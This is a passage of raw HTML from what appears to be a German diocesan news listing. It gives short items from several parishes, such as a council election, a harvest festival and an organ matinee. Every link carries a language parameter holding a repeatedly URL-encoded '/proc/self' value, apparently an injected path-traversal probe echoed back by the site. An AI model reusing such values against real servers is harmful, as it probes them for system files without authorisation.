class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Neustadt</span></div><div class="news-category-item"><span> Pfarrei Hl. Theresia von Avila</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=35836&amp;cHash=fcde21b4b4d0186a89f237a1aaac6ae0" title="Bekanntgabe Pfarrgremienwahl 2023"><img src="typo3temp/assets/_processed_/a/d/csm_Pfarrgremienwahl2023_04_3a33677e0c.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">20.10.23</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=35836&amp;cHash=fcde21b4b4d0186a89f237a1aaac6ae0" title="Bekanntgabe Pfarrgremienwahl 2023">Bekanntgabe Pfarrgremienwahl 2023</a></h3><article>Es wurde in den letzten Tagen viel telefoniert und die eine oder andere gewählte...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=35836&amp;cHash=fcde21b4b4d0186a89f237a1aaac6ae0" title="Bekanntgabe Pfarrgremienwahl 2023">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Neustadt</span></div><div class="news-category-item"><span> Pfarrei Hl. Theresia von Avila</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=35730&amp;cHash=f9b60f16d00ff249532485cf67f0dc48" title="Weltmissionssonntag"><img src="typo3temp/assets/_processed_/5/c/csm_missio-hilft-weltmissionssonntag-2023-ihr-seid-das-salz-85x85_5db38327f1.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">13.10.23</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=35730&amp;cHash=f9b60f16d00ff249532485cf67f0dc48" title="Weltmissionssonntag">Weltmissionssonntag</a></h3><article>Die missio-Aktion zum Weltmissionssonntag am 22. Oktober 2023 ruft auf zur...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=35730&amp;cHash=f9b60f16d00ff249532485cf67f0dc48" title="Weltmissionssonntag">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 277</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=138&amp;cHash=43b943dcfee5973b2d1b8d685ae52a7f">Letzte &gt;&gt;</a></div></div></div></div><div id="c70402" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Queidersbach</span></div><div class="news-category-item"><span> Pfarrei Hl. Franz von Assisi</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39731&amp;cHash=5a418348662ba10220ccb535e842935b" title="Herzlich laden wir ein zur Juli-Wanderung am  Mittwoch, 24.7.2024."><img src="typo3temp/assets/_processed_/1/3/csm_Heltersberg_Bild_e0b48569f3.jpg" width="396" height="510"   alt="" ></a></div><span class="news-list-date">08.07.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39731&amp;cHash=5a418348662ba10220ccb535e842935b" title="Herzlich laden wir ein zur Juli-Wanderung am  Mittwoch, 24.7.2024.">Herzlich laden wir ein zur Juli-Wanderung am  Mittwoch,...</a></h3><article>Unterwegs auf dem Brunnenwanderweg in Heltersberg
</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39731&amp;cHash=5a418348662ba10220ccb535e842935b" title="Herzlich laden wir ein zur Juli-Wanderung am  Mittwoch, 24.7.2024.">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Queidersbach</span></div><div class="news-category-item"><span> Pfarrei Hl. Franz von Assisi</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39298&amp;cHash=53faa3a4895ca6bbf7cd86e11549b8ed" title="Firmung 2024"><img src="typo3temp/assets/_processed_/a/7/csm_Unbenannt1_38e7dc77bb.jpg" width="355" height="510"   alt="" ></a></div><span class="news-list-date">05.06.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39298&amp;cHash=53faa3a4895ca6bbf7cd86e11549b8ed" title="Firmung 2024">Firmung 2024</a></h3><article>Am diesjährigen Christkönigsfest Ende November wird in unserer Pfarrei die Firmung...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39298&amp;cHash=53faa3a4895ca6bbf7cd86e11549b8ed" title="Firmung 2024">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 427</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=213&amp;cHash=1048b1bad7f4e59c208ff30d9856ce52">Letzte &gt;&gt;</a></div></div></div></div><div id="c135761" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Ramstein</span></div><div class="news-category-item"><span> Pfarrei Hl. Wendelinus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37134&amp;cHash=c447c4603cbaeb4d41d813f6f737d609" title="Minis on Ice"><img src="typo3temp/assets/_processed_/7/e/csm_IMG-20240104-WA0006_d15e2389b4.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">15.01.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37134&amp;cHash=c447c4603cbaeb4d41d813f6f737d609" title="Minis on Ice">Minis on Ice</a></h3><article>Am 4. Januar machte sich eine Gruppe von 17 Messdienerinnen und Messdienern...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=37134&amp;cHash=c447c4603cbaeb4d41d813f6f737d609" title="Minis on Ice">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Ramstein</span></div><div class="news-category-item"><span> Pfarrei Hl. Wendelinus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=36721&amp;cHash=f87bccc3ca52b201fd20c68e42086469" title="Gesprächsabend zur Klimakrise"><img src="typo3temp/assets/_processed_/7/d/csm_global-3371528_1280_368b919232.jpg" width="800" height="435"   alt="" ></a></div><span class="news-list-date">13.12.23</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=36721&amp;cHash=f87bccc3ca52b201fd20c68e42086469" title="Gesprächsabend zur Klimakrise">Gesprächsabend zur Klimakrise</a></h3><article>Die ständigen Nachrichten&nbsp; über die Klimakrise bedrücken Sie? Sie&nbsp;...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=36721&amp;cHash=f87bccc3ca52b201fd20c68e42086469" title="Gesprächsabend zur Klimakrise">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 120</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=59&amp;cHash=e3f89f4b54dd0b2d7f858a4442abd0ae">Letzte &gt;&gt;</a></div></div></div></div><div id="c70403" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Rheinzabern</span></div><div class="news-category-item"><span> Pfarrei Mariä Heimsuchung</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40847&amp;cHash=5d872b95195a804301befce8c3127dff" title="Qualitätsbrief des Verbandes Katholischer Tageseinrichtungen für Kinder"><img src="typo3temp/assets/_processed_/6/7/csm_%C3%9Cbergabe_SpeQM_220924.2_a31c4745cc.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">27.09.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40847&amp;cHash=5d872b95195a804301befce8c3127dff" title="Qualitätsbrief des Verbandes Katholischer Tageseinrichtungen für Kinder">Qualitätsbrief des Verbandes Katholischer...</a></h3><article>Verleihung an die KITA Arche Noah Neupotz</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40847&amp;cHash=5d872b95195a804301befce8c3127dff" title="Qualitätsbrief des Verbandes Katholischer Tageseinrichtungen für Kinder">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Rheinzabern</span></div><div class="news-category-item"><span> Pfarrei Mariä Heimsuchung</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40808&amp;cHash=054386a90c5e4b79fda12e44699698d6" title="Erntedankfest"><img src="typo3temp/assets/_processed_/b/a/csm_10-Erntedank_Sketchnotes_Infografik_ErzbistumKoeln_Jonas_Heidebrecht_0c4f28df9e.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">26.09.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40808&amp;cHash=054386a90c5e4b79fda12e44699698d6" title="Erntedankfest">Erntedankfest</a></h3><article>Hier ein paar Fakten zum Erntedankfest...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40808&amp;cHash=054386a90c5e4b79fda12e44699698d6" title="Erntedankfest">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 359</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=179&amp;cHash=99d44897e1577b0eaf0c148c99e72dc1">Letzte &gt;&gt;</a></div></div></div></div><div id="c70404" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>St. Ingbert Rohrbach</span></div><div class="news-category-item"><span> Pfarrei Hl. Martin</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=25687&amp;cHash=87b38442737ba6c664c86f3f7073d0cc" title="NEUE MESSDIENER:INNEN"><img src="typo3temp/assets/_processed_/9/4/csm_minipostlogo_3a53e0ffcf.jpg" width="437" height="510"   alt="" ></a></div><span class="news-list-date">09.11.21</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=25687&amp;cHash=87b38442737ba6c664c86f3f7073d0cc" title="NEUE MESSDIENER:INNEN">NEUE MESSDIENER:INNEN</a></h3><article>Aufnahme der neuen Messdiener:innen in allen Gemeinden</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=25687&amp;cHash=87b38442737ba6c664c86f3f7073d0cc" title="NEUE MESSDIENER:INNEN">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>St. Ingbert Rohrbach</span></div><div class="news-category-item"><span> Pfarrei Hl. Martin</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=25505&amp;cHash=7011dee16f251b203f742ad005df41a5" title="ALLERHEILIGEN"><img src="typo3temp/assets/_processed_/2/8/csm_Trauerkerze_317c9900ed.png" width="361" height="510"   alt="" ></a></div><span class="news-list-date">28.10.21</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=25505&amp;cHash=7011dee16f251b203f742ad005df41a5" title="ALLERHEILIGEN">ALLERHEILIGEN</a></h3><article>Totengedenken und Gräbersegnung!</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=25505&amp;cHash=7011dee16f251b203f742ad005df41a5" title="ALLERHEILIGEN">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 161</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=80&amp;cHash=f1df1e110c9e07281b21e47e9a84a095">Letzte &gt;&gt;</a></div></div></div></div><div id="c70405" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Schifferstadt</span></div><div class="news-category-item"><span> Pfarrei Hl. Edith Stein</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46989&amp;cHash=d20cae5cfceb3f2075483cf264889f4a" title="Georg Treuheit als Organist zu Gast im Hohen Dom zu Fulda"><img src="typo3temp/assets/_processed_/c/e/csm_2025-10-25_-_Fulda_Dom-Gro%C3%9Fe_Orgel_dc09034960.jpg" width="766" height="510"   alt="" ></a></div><span class="news-list-date">15.10.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46989&amp;cHash=d20cae5cfceb3f2075483cf264889f4a" title="Georg Treuheit als Organist zu Gast im Hohen Dom zu Fulda">Georg Treuheit als Organist zu Gast im Hohen Dom zu...</a></h3><article>Orgelmatinee am Samstag, 25.10.2025, 12:05 Uhr</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46989&amp;cHash=d20cae5cfceb3f2075483cf264889f4a" title="Georg Treuheit als Organist zu Gast im Hohen Dom zu Fulda">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Schifferstadt</span></div><div class="news-category-item"><span> Pfarrei Hl. Edith Stein</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46953&amp;cHash=0b1ac28e8ee6a8ce3ad1c9f69c7ef2b8" title="Zwei starke Frauen aus dem Buch Exodus/2. Buch Mose"><img src="typo3temp/assets/_processed_/a/9/csm_2025-11-06_-_Bibliolog_3b5854a2ad.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">16.10.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46953&amp;cHash=0b1ac28e8ee6a8ce3ad1c9f69c7ef2b8" title="Zwei starke Frauen aus dem Buch Exodus/2. Buch Mose">Zwei starke Frauen aus dem Buch Exodus/2. Buch Mose</a></h3><article>Bibliolog am Donnerstag, 06.11.2025 im Pfarrheim Herz Jesu mit Christiane Dietz</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=46953&amp;cHash=0b1ac28e8ee6a8ce3ad1c9f69c7ef2b8" title="Zwei starke Frauen aus dem Buch Exodus/2. Buch Mose">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 1488</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a 